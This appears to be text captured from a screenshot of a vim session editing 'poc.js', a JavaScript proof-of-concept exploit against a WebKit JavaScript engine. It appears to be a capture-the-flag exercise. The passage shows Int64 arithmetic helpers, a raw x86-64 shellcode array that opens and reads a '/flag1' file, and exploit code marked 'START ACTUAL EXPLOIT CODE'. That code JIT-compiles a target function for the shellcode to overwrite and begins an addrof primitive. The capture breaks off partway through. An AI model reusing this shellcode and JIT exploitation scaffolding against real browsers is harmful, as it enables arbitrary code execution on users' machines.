 tmux (tmux) ⌘1 ..illery/public (zsh) ⌘2 ~ (zsh) ⌘3 vi (vim) ⌘4 ../Build/WebKid (zsh) ⌘5 +
36 return (new Int64()).assignNeg(n);
35 }
34
33 // Return a + b
32 function Add(a, b) {
31 return (new Int64()).assignAdd(a, b);
30 }
29
28 // Return a - b
27 function Sub(a, b) {
26 return (new Int64()).assignSub(a, b);
25 }
24
23 // Return a ^ b
22 function Xor(a, b) {
21 return (new Int64()).assignXor(a, b);
20 }
19
18 // Some commonly used numbers.
17 Int64.Zero = new Int64(0);
16 Int64.One = new Int64(1);
15
14 var shellcode = [0x48, 0xbb, 0x2f, 0x66, 0x6c, 0x61, 0x67, 0x31, 0x00, 0x00, 0x53, 0x48,
13 0x89, 0xe7, 0xbe, 0x00, 0x00, 0x00, 0x00, 0xb8, 0x05, 0x00, 0x00, 0x02,
12 0x0f, 0x05, 0x48, 0x89, 0xc7, 0x48, 0x8b, 0x35, 0x0e, 0x00, 0x00, 0x00,
11 0xba, 0x40, 0x00, 0x00, 0x00, 0xb8, 0x03, 0x00, 0x00, 0x02, 0x0f, 0x05,
10 0x5b, 0xc3];
9
8 // START ACTUAL EXPLOIT CODE
7
6 const ITERATIONS = 100000;
5 function jitCompile(f, ...args) {
4 for (var i = 0; i < ITERATIONS; i++) {
3 f(...args);
2 }
1 }
288 jitCompile(function dummy() { return 42; });
1
2 function makeJITCompiledFunction() {
3 // Some code that can be overwritten by the shellcode.
4 function target(num) {
5 for (var i = 2; i < num; i++) {
6 if (num % i === 0) {
7 return false;
8 }
9 }
10 return true;
11 }
12 jitCompile(target, 123);
13
14 return target;
15 }
16
17 function setup_addrof() {
18 var o = [1.1, 2.2, 3.3, 4.4];
19 o.addrof_property = 42;
NORMAL poc.js unix | utf-8 | javascript 82% 288:1